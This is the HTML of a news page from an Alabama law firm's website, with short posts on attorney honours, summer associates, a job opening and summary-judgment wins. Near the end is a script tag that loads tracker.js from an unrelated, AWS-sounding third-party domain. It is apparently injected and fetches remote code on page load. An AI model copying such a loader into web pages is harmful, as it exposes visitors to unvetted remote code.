		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/ggh-is-proud-to-announce-its-2025-super-lawyers/">GGH Is Proud to Announce Its 2025 Super Lawyers</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; Nine GGH attorneys were selected as 2025 Super Lawyers. Rad Gaines, Ron Gault, Travis Keith, Michael Marable, Amanda Graham, Chris Mauck, Robert McNeil, David Wilson, and Julie Pearce all made the list. Congrats to the GGH Super Lawyers!</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/ggh-is-proud-to-announce-its-2025-super-lawyers/" aria-label="Read more about GGH Is Proud to Announce Its 2025 Super Lawyers" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1700" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1700 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/ggh-welcomes-our-july-summer-associate/">GGH Welcomes Our July Summer Associate</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; GGH welcomes our July Summer Associate, Carry Ann Rainer, from Cumberland School of Law.</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/ggh-welcomes-our-july-summer-associate/" aria-label="Read more about GGH Welcomes Our July Summer Associate" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1674" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1674 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/ggh-welcomes-our-june-2025-summer-associates/">GGH Welcomes Our June 2025 Summer Associates</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; GGH is excited to welcome our June Summer Associates, Jordan Davis from Alabama School of Law and Sarah Francis from Cumberland School of Law.</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/ggh-welcomes-our-june-2025-summer-associates/" aria-label="Read more about GGH Welcomes Our June 2025 Summer Associates" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1667" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1667 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/ggh-is-looking-for-a-full-time-legal-secretary-legal-assistant/">GGH Is Looking for a Full-Time Legal Secretary/Legal Assistant</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; Gaines Gault Hendrix is hiring! We are looking for a full-time Legal Secretary/Legal Assistant. Benefits include 401(k), health insurance, dental insurance, FSA, paid time off, and parental leave. If you are interested please click the link below. https://www.indeed.com/viewjob?jk=205706b9c52462d6</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/ggh-is-looking-for-a-full-time-legal-secretary-legal-assistant/" aria-label="Read more about GGH Is Looking for a Full-Time Legal Secretary/Legal Assistant" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1662" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1662 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/chris-mauck-secures-summary-judgment/">Chris Mauck Secures Summary Judgment</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; Chris Mauck secured another Summary Judgment in a recent case in Shelby County. Plaintiff was shopping at a local retailer when her cart struck a shopping rack, causing her to fall to the floor. Plaintiff admitted in her deposition&hellip;</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/chris-mauck-secures-summary-judgment/" aria-label="Read more about Chris Mauck Secures Summary Judgment" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1660" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1660 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/jake-norwood-secures-summary-judgment/">Jake Norwood Secures Summary Judgment</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; Jake Norwood argued and won summary judgment in a recent case in Calhoun County. Plaintiff alleged that Jake’s client, a local retailer, had him falsely arrested after he was observed by security personnel “sticker swapping” (removing a sticker from&hellip;</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/jake-norwood-secures-summary-judgment/" aria-label="Read more about Jake Norwood Secures Summary Judgment" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

</div>			<div class="wpex-pagination wpex-clear wpex-mt-30"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>1</span></li>
	<li><a class="page-numbers" href="https://ggh-law.com/recent-news/category/uncategorized/page/2/"><span class="screen-reader-text">Page </span>2</a></li>
	<li><a class="page-numbers" href="https://ggh-law.com/recent-news/category/uncategorized/page/3/"><span class="screen-reader-text">Page </span>3</a></li>
	<li><a class="page-numbers" href="https://ggh-law.com/recent-news/category/uncategorized/page/4/"><span class="screen-reader-text">Page </span>4</a></li>
	<li><a class="page-numbers" href="https://ggh-law.com/recent-news/category/uncategorized/page/5/"><span class="screen-reader-text">Page </span>5</a></li>
	<li><a class="next page-numbers" href="https://ggh-law.com/recent-news/category/uncategorized/page/2/"><span class="ticon ticon-angle-right" aria-hidden="true"></span><span class="screen-reader-text">Next</span></a></li>
</ul>
</div>
		
				
			</div>

		
		</div>

		
	</div>


			
		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1634847429509 wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="/"><img class="vcex-image-img wpex-align-middle lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-300x169.png" alt="Logo" data-srcset="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-300x169.png 300w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-1024x577.png 1024w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-768x433.png 768w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png 1081w" width="300" height="169"></a></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634826166346" >
		<div class="wpb_wrapper">
			<p>Helpful Links</p>

		</div>
	</div>

	<div style="color:#ffffff;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="footer-hover" href="/">Home</a><br />
<a class="footer-hover" href="/about-us">About Us</a><br />
<a class="footer-hover" href="/our-team">Our Team</a><br />
<a class="footer-hover" href="/practice-areas">Practice Areas</a><br />
<a class="footer-hover" href="/locations">Locations</a><br />
<a class="footer-hover" href="/recent-news">Recent News</a><br />
<a class="footer-hover" href="/contact">Contact</a></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634827358207" >
		<div class="wpb_wrapper">
			<p>Birmingham Office</p>

		</div>
	</div>
<a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left vc_custom_1634835735946 footer-links" href="tel:205-980-5888"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.5888</p>
</div></div></a><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left vc_custom_1634827810439"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-print" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.1098</p>
</div></div></div><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left footer-links" href="https://goo.gl/maps/AzFzSwZSHCLf61Ef8" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>361 Summit Boulevard<br />
Suite 200<br />
Birmingham, Alabama 35243</p>
</div></div></a><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634827375690" >
		<div class="wpb_wrapper">
			<p>Huntsville Office</p>

		</div>
	</div>
<a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left vc_custom_1682540245414 footer-links" href="tel:205-980-5888"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.5888</p>
</div></div></a><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left vc_custom_1682366891170"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-print" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.1098</p>
</div></div></div><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left footer-links" href="https://maps.app.goo.gl/6BLnpsCGW9QnZg9x7" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>919 Merchants Walk SW<br />
Huntsville, Alabama 35801</p>
</div></div></a></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1634847456206 wpex-vc_row-has-fill wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:12px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The recoveries, verdicts, favorable outcomes, and testimonials described on this site are not an indication of future results. Every case is different, and regardless of what friends, family, or other individuals may say about what a case is worth, each case must be evaluated on its own facts and circumstances as they apply to the law. The valuation of a case depends on the facts, the injuries, the jurisdiction, the venue, the witnesses, the parties, and the testimony, among other factors. Furthermore, no representation is made that the quality of the legal services to be performed is greater than the quality of legal services performed by other lawyers.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
	</div>
</footer>


	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HFCM by 99 Robots - Snippet # 2: Local Business Schema- Birmingham Location -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Gaines Gault Hendrix",
  "image": "",
  "@id": "",
  "url": "https://ggh-law.com/",
  "telephone": "205-980-5888",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "361 Summit Blvd Suite 200",
    "addressLocality": "Birmingham",
    "addressRegion": "AL",
    "postalCode": "35243",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.453128,
    "longitude": -86.7313527
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script>
<!-- /end HFCM by 99 Robots -->
<div 
	id="pum-472" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_472"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:472,&quot;slug&quot;:&quot;productive&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.productive&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-472" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_472" class="pum-title popmake-title">
				Productive			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>From the beginning, our results and records have spoken for themselves. For more than a decade Gaines Gault Hendrix PC attorneys have tried more lawsuits to jury verdicts than any other firm in Alabama. Our breadth of experience in many areas of the law is unmatched. At Gaines Gault Hendrix PC, being productive means never giving up.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-470" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_470"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:470,&quot;slug&quot;:&quot;proactive&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.proactive&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-470" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_470" class="pum-title popmake-title">
				Proactive			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>We leverage our extensive preparation into aggressive litigation. We not only maintain, we ramp up our preparation during every stage of a legal action, and our clients benefit as a result. We specialize in cases with uncertain outcomes. While settlements often can be more beneficial to our clients, when that isn’t the case, we are prepared to go to court to reach a satisfactory conclusion.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-468" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_468"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:468,&quot;slug&quot;:&quot;prepared&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.prepared&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-468" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_468" class="pum-title popmake-title">
				Prepared			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>At Gaines Gault Hendrix PC, preparation for success begins as soon as we are retained. Clients often engage us to prevent litigation, but when that isn’t possible, we know how to prepare to win. Our practice is built on litigation, so we strongly emphasize the crucial nature of preparation and discovery. This is the cornerstone of every successful legal action at Gaines Gault Hendrix PC. We work to direct every stage toward a decisive positive outcome for our client, be it through a settlement or a courtroom decision.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-183" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_183"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:183,&quot;slug&quot;:&quot;win-rate&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.win-rate&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-183" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_183" class="pum-title popmake-title">
				Win Rate			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>This percentage reflects defense verdicts, and other favorable verdicts, including judgment as a matter of law, dismissals, and situations where the verdict returned was for less money than the amount offered by the defense counsel.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ggh-law.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ggh-law.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=g0ez5a" id="footprint-wp-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"100","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://ggh-law.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.12" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
